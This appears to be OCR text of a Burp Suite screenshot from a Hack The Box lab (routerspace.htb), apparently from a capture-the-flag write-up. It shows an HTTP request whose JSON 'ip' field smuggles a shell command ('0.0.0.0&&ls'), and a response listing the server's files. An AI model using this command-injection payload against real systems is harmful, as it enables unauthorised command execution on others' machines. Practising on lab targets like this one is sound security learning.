 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess
HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 20
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0&&ls"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-4041
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 76
6 ETag: W/"4c-OYPR1RO8uiuObdYbwkEKPJPDyXA"
7 Date: Fri, 04 Mar 2022 07:34:19 GMT
8 Connection: close
9
10 "0.0.0.0\nindex.js\nnode_modules\npackage.json\npackage-lo
ck.json\nstatic\n"